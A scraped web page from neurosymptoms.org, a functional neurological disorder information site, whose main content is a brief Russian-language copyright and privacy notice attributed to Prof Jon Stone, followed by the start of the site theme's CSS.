		<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-sensory-symptoms/">Functional Sensory Symptoms</a></li>
		<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-tremor/">Functional Tremor</a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-cognitive-symptoms/">Functional Cognitive Symptoms</a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dystonia/">Functional Dystonia</a></li>
		<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-speech-swallowing-symptoms/">Functional Speech Swallowing Symptoms</a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-gait-disorder/">Functional Gait Disorder</a></li>
		<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dizziness-pppd/">Functional Dizziness (PPPD)</a></li>
		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-facial-symptoms/">Functional Facial Symptoms</a></li>
		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-jerks-and-twitches/">Functional Jerks and Twitches</a></li>
		<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-tics/">Functional Tics</a></li>
		<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/bladder-symptoms-and-fnd/">Bladder symptoms and FND</a></li>
		<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-drop-attacks/">Functional Drop Attacks</a></li>
		<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/visuals-symptoms/">Functional Visual Symptoms</a></li>
	</ul>
</li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/">Common Associated Symptoms</a>
	<ul class="sub-menu">
		<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/fatigue/">Fatigue</a></li>
		<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/dissociative-symptoms/">Dissociative Symptoms</a></li>
		<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/pain/">Pain</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/sleep-problems/">Sleep Problems</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/headache/">Headache</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/post-concussion-syndrome/">Post-Concussion Syndrome</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/worry-panic/">Anxiety and Panic</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/health-anxiety/">Health Anxiety</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/complex-regional-pain-syndrome/">Complex Regional Pain Syndrome</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/low-mood/">Low Mood</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/ibs-chest-and-other-symptoms/">IBS, Chest and other symptoms</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1065"><a href="https://neurosymptoms.org/en/causes/">Causes</a>
<ul class="sub-menu">
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://neurosymptoms.org/en/causes/how-was-it-happened/">How has it happened?</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://neurosymptoms.org/en/causes/why-has-it-happened/">Why has it happened?</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://neurosymptoms.org/en/causes/misdiagnosis-comorbidity/">Misdiagnosis / Comorbidity</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://neurosymptoms.org/en/causes/fnd-is-not-imagined/">FND is not imagined</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://neurosymptoms.org/en/causes/ten-myths-of-fnd/">Ten Myths of FND</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://neurosymptoms.org/en/causes/fnd-and-other-functional-disorders/">FND and other functional disorders</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1070"><a href="https://neurosymptoms.org/en/treatment/">Treatment</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://neurosymptoms.org/en/treatment/understanding-fnd/">Understanding FND</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://neurosymptoms.org/en/treatment/investigations/">Investigations</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://neurosymptoms.org/en/treatment/physiotherapy-exercise/">Physiotherapy / Activity</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://neurosymptoms.org/en/treatment/occupational-therapy/">Occupational Therapy</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://neurosymptoms.org/en/treatment/psychological-therapy/">Psychological Therapy</a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://neurosymptoms.org/en/treatment/speech-and-language-therapy/">Speech and Language Therapy</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://neurosymptoms.org/en/treatment/medication/">Medication</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://neurosymptoms.org/en/treatment/family-and-work/">Family and Work</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://neurosymptoms.org/en/treatment/treatment-of-functional-seizures/">Treatment of Functional Seizures</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://neurosymptoms.org/en/treatment/treatment-of-limb-weakness/">Treatment of Limb Weakness</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://neurosymptoms.org/en/treatment/treatment-of-tremor-spasms/">Treatment of Tremor/Movement Problems</a></li>
	<li id="menu-item-14351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14351"><a href="https://neurosymptoms.org/en/treatment/managing-relapses/">Managing Relapses</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://neurosymptoms.org/en/treatment/ive-tried-everything-nothing-helps/">&#8220;I&#8217;ve tried everything, nothing helps&#8221;</a></li>
	<li id="menu-item-15721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15721"><a href="https://neurosymptoms.org/en/treatment/fnd-and-intellectual-disablity/">FND and Intellectual Disability</a></li>
</ul>
</li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://neurosymptoms.org/en/stories/">Stories</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1149"><a href="https://neurosymptoms.org/en/media/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://neurosymptoms.org/en/media/fnd-videos/">FND videos</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://neurosymptoms.org/en/media/pain-videos/">Pain Videos</a></li>
	<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://neurosymptoms.org/en/media/neuroscience-films/">Neuroscience Films</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://neurosymptoms.org/en/media/other-media/podcasts-radio-shows/">Podcasts &#038; Radio Shows</a></li>
	<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://neurosymptoms.org/en/media/other-media/not-there-a-graphic-novel-about-functional-seizures/">&#8216;Not there&#8217; a graphic novel about functional seizures</a></li>
	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://neurosymptoms.org/en/media/other-media/">Other Media</a></li>
</ul>
</li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://neurosymptoms.org/en/faq-2/">FAQ</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://neurosymptoms.org/en/about/">About</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://neurosymptoms.org/en/factsheets/">Fact Sheets</a></li>
 <li class="hide-menu external-link"> <a href="/external-organisations"> FND Links </a></li> <li class="hide-menu"> <a href="/feedback"> Feedback </a></li> <li class="hide-menu"><a href="/donate"> Donate</a></li></ul></div>                    </div>
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </header>


    <!-- END HEADER --><div class="medics-single-blog section-main header-blog">
  <div class=" container-medics container">
    <h1> <span>
      Авторские права      </span> </h1>
    <div class="header-breadcrumb">
      <ol>
        <div id="crumbs" class="font-14 color-fff conter-text medics-breadcrumb"><a href="https://neurosymptoms.org/en/">Home</a> / Авторские права</div>      </ol>
    </div>
  </div>
</div>
<div class="container container-medics">
  <div class="col-md-12 medics-post no-padding">
        <div class="col-md-9 clearfix no-padding">
      <div class="single-blog">
        <div class="blog-contan-col-2 full-width">
                    <h1>
            Авторские права          </h1>
          <div class="medics-contant">
            		<div data-elementor-type="wp-page" data-elementor-id="12419" class="elementor elementor-12419">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-15193914 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15193914" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46d93379" data-id="46d93379" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1de4b926 elementor-widget elementor-widget-text-editor" data-id="1de4b926" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<!-- wp:paragraph -->
<p>Авторские права на все материалы на этом сайте принадлежат <strong>профессору Джону Стоуну. Все права защищены</strong>, если не указано иное. Оригинальные материалы с этого сайта не должны копироваться без разрешения. Пожалуйста, дайте мне знать, если вы хотите заимствовать или воспроизвести какой-либо текст с этого сайта, по электронной почте Jon.Stone@ed.ac.uk.</p>
<p>Я не собираю (и не имею возможности собирать) данные о лицах, посещающих этот сайт.</p>
<p>Как и большинство операторов веб-сайтов, neurosymptoms.org и его переводы собирают не идентифицирующую личность информацию, которую обычно предоставляют веб-браузеры и серверы, например тип браузера, языковые предпочтения, ссылающийся сайт, а также дату и время каждого посетителя. запрос. Наша цель при сборе информации, не идентифицирующей личность, состоит в том, чтобы лучше понять, как посетители используют веб-сайт. Время от времени neurosymptoms.org может публиковать информацию, не идентифицирующую личность, в совокупности, например, публикуя отчет о тенденциях использования своего веб-сайта в виде агрегированной статистики.</p>
<!-- /wp:paragraph -->					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		          </div>
        </div>
      </div>
      <div class="clearfix"></div>
<div id="comments" class="comments-area">
   </div>
<!-- #comments .comments-area -->    </div>
    <div class="col-md-3 main-sidebar no-padding clearfix">
  <aside id="multi_language_widget-2" class="sidebar-widget widget widget_multi_language_widget"><div class="sidebar-title"><h1 class="sidebar-title"></h1></div><form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://neurosymptoms.org/wp-content/uploads/multilanguage/en_US.png"> English</a>
							<ul><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="da_DK" title="Dansk">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/da_DK.png" alt="Dansk"> Dansk</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="sv_SE" title="Svenska">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/sv_SE.png" alt="Svenska"> Svenska</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="es_ES" title="Español">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/es_ES.png" alt="Español"> Español</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="it_IT" title="Italiano">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/it_IT.png" alt="Italiano"> Italiano</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="nb_NO" title="Norsk Bokmål">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/nb_NO.png" alt="Norsk Bokmål"> Norsk Bokmål</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="de_DE" title="Deutsch">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/de_DE.png" alt="Deutsch"> Deutsch</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fi" title="Suomi">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fi.png" alt="Suomi"> Suomi</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="cs_CZ" title="Čeština">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/cs_CZ.png" alt="Čeština"> Čeština</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="pt_PT" title="Português">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/pt_PT.png" alt="Português"> Português</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ja" title="日本語">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ja.png" alt="日本語"> 日本語</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ar" title="العربية">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ar.png" alt="العربية"> العربية</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fa_IR" title="فارسی">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fa_IR.png" alt="فارسی"> فارسی</button>
						</li></ul>
						</li>
					</ul></form></aside><aside id="search-2" class="sidebar-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://neurosymptoms.org/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="recent-comments-2" class="sidebar-widget widget widget_recent_comments"><div class="sidebar-title"><h1 class="sidebar-title">Recent Comments</h1></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="sidebar-widget widget widget_archive"><div class="sidebar-title"><h1 class="sidebar-title">Archives</h1></div>
			<ul>
							</ul>

			</aside><aside id="categories-2" class="sidebar-widget widget widget_categories"><div class="sidebar-title"><h1 class="sidebar-title">Categories</h1></div>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://neurosymptoms.org/en/category/home-patient-professional-organisations/" title="Home Patient &amp; Professional Organisations">Home Patient &amp; Professional Organisations</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://neurosymptoms.org/en/category/factsheet/">FactSheet</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://neurosymptoms.org/en/category/organization/" title="Health Professionals organisations">Health Professionals Organisations</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://neurosymptoms.org/en/category/patient-organizations/">Patient Organisations</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://neurosymptoms.org/en/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="sidebar-widget widget widget_meta"><div class="sidebar-title"><h1 class="sidebar-title">Meta</h1></div>
		<ul>
						<li><a href="https://neurosymptoms.org/wp-login.php">Log in</a></li>
			<li><a href="https://neurosymptoms.org/en/feed/">Entries feed</a></li>
			<li><a href="https://neurosymptoms.org/en/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>  </div>
</div>
<div class="cookies-content" id="acceptCookies">
    <div class="container container-medics">
        <div class="col-xs-12 col-sm-10 col-md-10 cookie-text">
            We value your privacy. We use cookies to ensure that we give you the best experience on our website. By clicking "Accept" you consent to our use of cookies. You may loose some of the functionality by denying the use of cookies. <a href="copyright-and-terms-and-conditions">Privacy Policy</a>
        </div>
        <div class="col-xs-12 col-sm-2 col-md-2">
            <button onClick="acceptCookie()" class="btn btn-primary"> 
                                Accept
            </button>
            <button onClick="denyCookie()" class="btn btn" style="padding:4px 12px; margin-left:10px; color:black;"> 
                                Deny
            </button>
        </div>
    </div>
</div><div class="modal fade success-modal" id="donatPopup" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <img data-dismiss="modal" class="close-btn" alt="Close" title="Close"
                    src="https://neurosymptoms.org/wp-content/themes/medics/images/close-small.png" />
            </div>
            <div class="modal-body">
                <p>  
                    <img data-dismiss="modal" class="donate-icon" alt="Donate" title="Donate"
                    src="https://neurosymptoms.org/wp-content/themes/medics/images/donate.png" /> </p>
           

                <p class="donat-text">
                        We will be re-directing you to the University of Edinburgh’s donate page, which enable donations in a secure manner on our behalf. We use donations for keeping the site running and further FND research.                </p>
                <p>
                    <a href="https://donate.ed.ac.uk/support/functionldisordrres"
                        target="_blank" class="btn btn-primary">
                        continue
                    </a>
                </p>
            </div>
        </div>
    </div>
</div>
<footer>
        <div class="footer-menu">
        <div class="container container-medics ">
            <div class="col-md-3 footer-blogs clearfix">
                <h4 class="founded-heading">
                    Funded by Scottish Government                </h4>
                <p>
                    <a href="https://www.gov.scot/publications/neurological-care-support-scotland-framework-action-2020-2025/" target="_blank">
                        <img class="card-img-top"
                            src="https://neurosymptoms.org/wp-content/themes/medics/images/patient-organisation-logo/The-scottish-logo.png" />
                    </a>
                </p>
                <hr />
                <p>
                   Powered by <br />
                    <a href="https://cognihealth.uk/" target="_blank">
                        <img class="card-img-top"
                            src="https://neurosymptoms.org/wp-content/themes/medics/images/patient-organisation-logo/cognihealth-logo.png" />
                    </a>
                </p>
                </p>
                            </div>
            <div class="col-md-3 recent-bolg footer-blogs clearfix">

                <h4>Useful Links </h4>
                <ul>
                    <!-- <li>
                        <a href="/about-us">About </a>
                    </li> -->
                    <li>
                        <a href="/stories">Stories </a>
                    </li>
                    <li>
                        <a href="/fnd-videos"> Media</a>
                    </li>
                    <li>
                        <a href="/faq">FAQ </a>
                    </li>
                </ul>
                            </div>
            <div class="col-md-3 footer-blogs clearfix">
                <h4>Media </h4>
                <ul>
                    <li>
                        <a href="/fnd-videos"> FND Videos </a>
                    </li>
                    <li>
                        <a href="/pain-videos"> Pain Videos </a>
                    </li>
                </ul>
                            </div>
            <div class="col-md-3 footer-blogs clearfix no-padding-right">
                <h4 style="margin-bottom:20px;"> Social</h4>
                                <a class="twitter-timeline" data-height="300" data-theme="light"
                    href="https://twitter.com/jonstoneneuro?ref_src=twsrc%5Etfw">Tweets by jonstoneneuro</a>
                <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

            </div>
        </div>

    </div>
        <div class="copyright col-md-12 no-padding">
        <div class="container container-medics">
            <div class="col-md-8">
                <p>
                    Copyright of Prof Jon Stone. All Rights Reserved                 </p>
            </div>
            <div class="col-md-4">
                <p>
                    <a href="/copyright-and-terms-and-conditions-3" class="term-link"> Terms of Use</a>
                </p>
            </div>
</footer>
<div class="loader-container" id="loader">
    <div class="loader"> </div>
</div>

<link rel='stylesheet' id='e-animations-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0' id='share-link-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/neurosymptoms.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12419,"title":"%D0%90%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%20%E2%80%93%20Functional%20Neurological%20Disorder%20%28FND%29","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0' id='preloaded-modules-js'></script>
<script src="https://neurosymptoms.org/wp-content/themes/medics/js/common.js"></script>
<script src="https://neurosymptoms.org/wp-content/themes/medics/js/page-category.js"></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://neurosymptoms.org/wp-content/themes/medics/style.css?ver=6.0
body_size: 78719
content:
/*
Theme Name: Medics
Theme URI: https://fasterthemes.com/wordpress-themes/medics
Author: FasterThemes
Author URI: https://fasterthemes.com/
Description: Medics is a lightweight, faster, clean, super flexible and bootstrap based responsive theme mainly designed for doctors and hospitals but can be used in any business or personal website as well. Medics Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling.Medics theme has got custom widgets, customizer options etc in order to get it customized as per your needs. Home page layout contains in-built and recent posts are touch friendly slider based on owl carousel. Pro or Paid version includes custom post types for managing team (doctors), slider on the home page and many more features! Step by step documentation and dummy data of Medics theme is available for free at: https://fasterthemes.com/documentation/medics/
Version: 2.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Medics Theme, Copyright 2020 fasterthemes.com
Medics is distributed under the terms of the GNU GPL
Tags: right-sidebar, left-sidebar, theme-options, three-columns, custom-menu, featured-image-header, full-width-template, sticky-post, threaded-comments, custom-background, custom-header, editor-style, featured-images, translation-ready
Text Domain: medics
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* CSS Document */
html {
    scroll-behavior: smooth;
}
body{
    font-family: 'Calibri', sans-serif;
    /* font-family: 'Calibri'; */
    font-size: 16px;
}
h2 {
    color: #88b431;
    font-size: 30px;
    line-height: 42px;
    margin-bottom: 25px;
    font-weight: bold;  
    margin-top: 0;
}
h5 {

}
h6 {
    line-height: 28px;
    font-size: 18px;
    color: #87b622;
    margin-bottom: 0px;
    font-weight: bold;
}

p {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}
.wp-block-image {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}

figcaption {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}
p.p-small{
    font-size: 16px;
}
ul li {
    color: #47657b;
}
.align-center {
    text-align: center;
}
.logo-center{
	width:130px;
}
.prev.page-numbers {
    float: left;
}
.block-mb{
    margin-bottom: 70px;
}
.block-mt{
    margin-top: 70px;
}
.show-full {
    display: block;
}
.show-small {
    display: none;
}
.no-padding
{
	padding-left:0px !important;
	padding-right:0px !important; 
}
.single-blog .blog-contan-col-2.full-width{
    width: 100%;
    float: left;
    margin-left: 0;
}    
.no-padding-left{
	padding-left:0px !important;
}
.no-padding-right{
	padding-right:0px !important
}
nav.navigation.pagination .nav-links a {
    margin: 0 10px;
} 
.top-header{
	background-color:#f8f8f8;
	border: 1px solid #F1F1F1;
    padding: 5px 0;
}
.top-header .top-header-col{
    margin-right: 10px;
    font-size: 14px;
    color: #47657b;
